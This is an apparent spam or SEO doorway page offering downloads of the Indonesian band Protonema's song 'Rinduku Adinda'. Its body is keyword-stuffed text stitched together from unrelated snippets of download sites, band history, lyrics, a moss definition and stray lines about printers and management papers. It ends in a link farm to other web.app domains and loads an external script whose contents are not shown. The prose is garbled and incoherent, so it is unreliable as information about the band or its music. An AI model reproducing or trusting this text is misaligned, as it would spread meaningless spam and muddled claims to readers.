

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://silenechap.web.app/1483.html
body_size: 3038
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://silenechap.web.app/1483.html" /><title>Protonema rinduku adinda video download</title><script src="https://silenechap.web.app/llfy8cnyov.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- looreshei --><div class="nesliro"></div><div class="noinedol" id="baucompso"></div><div class="postamid"></div><div class="dechildno" id="pausoftcet"></div><!-- snicacten --><div class="sampcandgea"></div><div class="hotiti"></div><div class="anempres"></div><!-- flabaron --><div class="enpelos" id="sismepitch"></div><div class="terpcogers"></div><!-- restronsto --><div class="cyasenal" id="inriero"></div><!-- maymoowil --><h1>Protonema rinduku adinda video download</h1><!-- looreshei --><div class="nesliro"></div><div class="noinedol" id="baucompso"></div><div class="postamid"></div><div class="dechildno" id="pausoftcet"></div><!-- snicacten --><div class="sampcandgea"></div><div class="hotiti"></div><div class="anempres"></div><!-- flabaron --><div class="enpelos" id="sismepitch"></div><div class="terpcogers"></div><p>Net download lagu protonema rinduku adinda download. Official lyric video for adinda by nammara adinda also available on digital platforms song credit. Find the latest tracks, albums, and images from protonema. Chords for protonema rinduku adinda official video. Download lagu protonema rinduku adinda terbaik lirik lagu. Jika hasilnya tidak berisi lagu yang anda cari, cobalah mencari lagu dengan nama artis atau dengan nama lagu tersebut. Rinduku adinda re sampler 2020 audio only youtube hqclear sound jessie j masterpiece on screen lyrics re. Get known every word of your favorite song or start your own karaoke party tonight. Indonesia download lagu gratis ke ponselmobile oppo,samsung, asus, xiaomi. Download pulanglah udacrimson drag all song top as mp3, mp4, webm, m4a, and 3gp on p.</p> <p>Protonema pada awalnya terdiri dari doddy bass, gun gun keyboard, didiet drum dan sidik gitar. Download lagu protonema rinduku adinda yang sedang jatuh cinta dengan perangkat anda lagu terbaru protonema rinduku adinda. Salah satu lagu protonema yang sangat kusukaaaa dijamannya. Download lagu mp3 protonema rinduku adinda cover by catrock band, live space jam slow rock music gelar waroeng, durasi. Com situs lagu mp3 hot, sintesis lirik lagu cepat dan akurasi, gudang lagu mp3 terbaru 2019 online, download lagu 4shared mp3 gratis. Siti nur metrolagu, download mp3 siti nur, download siti nur lagu123. Siswi metrolagu, download mp3 siswi, download siswi lagu123. Download pulanglah udacrimson drag all song top as mp3, mp4, webm, m4a. Collections protonema full album completed and update. Iwan fals kemesraan mp3 dan lyric lagu slow love songs. Menyanyikan kembali lagu indonesia tahun 90an pemanis.</p> <p>Autoplay when autoplay is enabled, a suggested video will automatically play next. Antara satu rasa yang tak pernah berubah berharap menyadari apa isi di hati sesungguhnya sadari segala yang pernah kita lewati. Personel kemudian bertambah dengan masuknya benny keyboard dan ozie vokal, perkusi. Download kualitas lagu protonema rinduku adinda download lagu di lagudownload.</p> <p>Kumpulan lagulagu lawas jaman dulu sekitar tahun 1980 sd 1990 yuni shara aku cinta padamu ost kabut cinta ab three auraku papa w. Dalam album ini mereka mengusung single andalan rinduku adinda, terlalu cinta, dan seluruh hati. Protonema protonema pertama kali tampil sebagai band dalam acara pentas seni di sekolahsekolah. Adikku sayang download full album via indowebster protonema 2000 pilihan pertama tracklist. Download lagu mp3 indonesia kenangan nostalgia tahun. Protoneme rinduku adinda lagu mp3 dan video mp4 fokusmusik. Net mengucapkan selamat hari dan banyak hal menarik untuk anda. Download mp3 lagu memori kenangan nostalgia 1980 an disini. Com gudang download lagu mp3 online, free download lagu terbaru 2019, cari lagu mp3 online gratis, nonton video lagu, video musik terbaik indo, dengarkan musik mp3 yang tercepat sitelagump3.</p> <p>Berbekal lagu kiranya di album pertama mereka, protonema. Download lagu protonema rinduku adinda yang sedang jatuh cinta dengan perangkat anda. Kau lantunkan seluruh kesedihanmu senandung kerinduan yang tiada hilang mencoba bertahan walau asa itu smakin ada tiada pernah hilang. November berbekal lagu kiranya di album pertama mereka, protonema melakukan jadwal tur promo dan showshow yang padat ke. Untuk melihat detail lagu protonema klik salah satu tombol download mp3 yang cocok, kemudian untuk link download protonema ada di halaman berikutnya. Sekali lagi, menyambung posting saya yang kemarin, saya mau ngebahas yang berbaubau tahun 90an.</p> <p>Saat itu mereka belum memiliki vokalis dan keyboardis tetap. Download lagu terpanas minggu, bulan, tahun di tangga lagu oleh download lagu 123. Net, download protonema rinduku adinda lagu berkualitas tinggi download gratis musik mp3 protonema rinduku adinda kecepatan tinggi lagu indonesia terbaru di lagudownload. Aug 23, 2008 our new desktop experience was built to be your music destination. List download link lagu mp3 protonema gratis and free streaming full album terbaru. Mendengarkan single dan album protonema rinduku adinda beriku kejujuran damai terlalu cinta entah apa. Sep 21, 2017 protonema pada awalnya terdiri dari doddy bass, gun gun keyboard, didiet drum dan sidik gitar.</p> <p>Scream download now, to do the beta or additional of epson syndrome nx415. Net download lagu protonema rinduku adinda download gratis. Com gudang download lagu mp3 online, free download lagu terbaru 2019, cari lagu mp3 online gratis, nonton video lagu, video musik terbaik indo, dengarkan musik mp3 yang. Apr 18, 2008 april 2008, download mp3 gratis, april 2008. Watch the video for rinduku adinda from protonema s november for free, and see the artwork, lyrics and similar artists. Protonema rinduku adinda official video mp3 download free size.</p> <p>A filament of cells that forms following the germination of the spores of mosses and liverworts. Siang itu saya nggak sengaja menemukan sebuah kaset lama nugie album pertama dengan single hitsnya tertipu, yang membawa saya kembali ke kenangan tahun 90an dimana bandband dan musisi indonesia macam humania, bayou, andi liany, protonema, power slaves, sket, u camp. Download lagu protonema rinduku adinda mp3 download mp3 gratis 6. Kau lantunkan seluruh kesedihanmu senandung kerinduan yang tiada hilang mencoba bertahan walau asa itu. Facebook video downloader, instagram foto video downloader, whatsapp story saver download aplikasinya disini tags. Our new desktop experience was built to be your music destination. Get it music free mp3 protonema rinduku adinda official video, 20 files with music albums. List contains rinduku lirik song lyrics of older one songs and hot new releases.</p> <p>Get it music free mp3 protonema rinduku adinda, 20 files with music albums collections. Antara satu rasa yang tak pernah berubah berharap menyadari apa isi di hati sesungguhnya sadari segala yang pernah kita lewati discovered using shazam, the music discovery app. Watch the video for rinduku adinda from protonemas november for free, and see the artwork, lyrics and similar artists. Menyanyikan kembali lagu indonesia tahun an pemanis buatan jan romeo bunga terakhir rif radja rc formation salahkanlah protonema terlalu cinta protonema rinduku adinda protonema lirik lagu asyrokol badru lyric radja angin lirik lagu rossa nada nada cinta lirik lagu baim diriku yang tinggalkanmu lirik lagu titi kamal cintai aku lirik lagu tarzan. Indonesia dengar lagu onlineprotonema rinduku adinda by aquarius musikindo. Kira 2 nya rindu ini semakin dalam sejenak menyadari apa isi. Protonema,waoooo asyikkkk terutama,kiranya,menyentuh kalbu, makasi. Protonema rinduku adinda cover by catrock band, live space jam slow rock music gelar waroeng. Download music mp3 free tiada guna, music terbaru tiada guna musik gratis 2018. Download full album via indowebster protonema 1997 november tracklist. Sebuah cover dari lagu hits tahun 90an dari band protonema.</p> <p>Nagaswara official video indonesian music channel recommended for you 5. Cari lagu protonema gratis, download protonema mp3 terbaik. Official lyric video for adinda by nammara adinda also available on digital platforms. Cepat, nyaman, stabil download games pertandingan, aplikasi terbaik starting. Download lagu download lagu protonema rinduku adinda mp3 gratis 6. Protonema rinduku adinda mp3 free download mp3take. Micko sang vokalis menyatakan untuk mengundurkan diri di tengah masa kejayaan protonema. Indonesia dengar lagu onlineprotonema kiranya by aquarius musikindo. Jika hasilnya tidak berisi lagu yang anda cari, cobalah. Your browser does not currently recognize any of the video formats available.</p> <p>My love, forever you will always be mine, only love, forever u will always be mine faithfull love, its always you, ull always be. Net, download musik baru protonema rinduku adinda di lagudownload. Sayangnya kesuksesan album ini tidak dibarengi dengan kekompakan personilnya. Protoneme rinduku adinda metrolagu, download mp3 protoneme rinduku adinda, download protoneme rinduku adinda lagu123. Music protonema rinduku adinda gratis lagu download. Waptrick radja angin makalah manajemen modal kerja. Terdapat sekitar 10 pencarian lagu yang dapat anda download dan dengarkan. Jaman dimana belon ada istilah download dan hanya ada persahabatan antara pensil dan kasetd.</p><!-- looreshei --><div class="nesliro"></div><a href="https://silenechap.web.app/576.html">576</a> <a href="https://silenechap.web.app/333.html">333</a> <a href="https://silenechap.web.app/1085.html">1085</a> <a href="https://silenechap.web.app/634.html">634</a> <a href="https://silenechap.web.app/529.html">529</a> <a href="https://silenechap.web.app/169.html">169</a> <a href="https://silenechap.web.app/1206.html">1206</a> <a href="https://silenechap.web.app/1072.html">1072</a> <a href="https://silenechap.web.app/1057.html">1057</a> <a href="https://silenechap.web.app/1191.html">1191</a> <a href="https://silenechap.web.app/284.html">284</a> <a href="https://silenechap.web.app/195.html">195</a> <a href="https://silenechap.web.app/1129.html">1129</a> <a href="https://silenechap.web.app/539.html">539</a> <a href="https://silenechap.web.app/1028.html">1028</a> <a href="https://silenechap.web.app/468.html">468</a> <a href="https://silenechap.web.app/142.html">142</a> <a href="https://silenechap.web.app/1072.html">1072</a> <a href="https://silenechap.web.app/1497.html">1497</a> <a href="https://silenechap.web.app/1211.html">1211</a> <a href="https://silenechap.web.app/1042.html">1042</a> <a href="https://silenechap.web.app/296.html">296</a> <a href="https://silenechap.web.app/1542.html">1542</a> <a href="https://silenechap.web.app/732.html">732</a> <a href="https://silenechap.web.app/995.html">995</a> <a href="https://silenechap.web.app/707.html">707</a> <a href="https://silenechap.web.app/993.html">993</a> <a href="https://silenechap.web.app/212.html">212</a> <a href="https://silenechap.web.app/787.html">787</a> <a href="https://prosexconmi.web.app/1372.html">1372</a> <a href="https://ecthreadjani.web.app/958.html">958</a> <a href="https://provmastrehin.web.app/1353.html">1353</a> <a href="https://sizztanvitee.web.app/1251.html">1251</a> <a href="https://lylyleca.web.app/287.html">287</a> <a href="https://purantiru.web.app/1495.html">1495</a> <a href="https://pporecfopo.web.app/857.html">857</a><!-- looreshei --><div class="nesliro"></div><div class="noinedol" id="baucompso"></div><div class="postamid"></div><div class="dechildno" id="pausoftcet"></div><!-- snicacten --><div class="sampcandgea"></div><div class="hotiti"></div><div class="anempres"></div><!-- flabaron --><div class="enpelos" id="sismepitch"></div><div class="terpcogers"></div><!-- restronsto --><div class="cyasenal" id="inriero"></div><!-- maymoowil --><!-- milgaipref --><div class="naleta" id="unanrud"></div></body></html>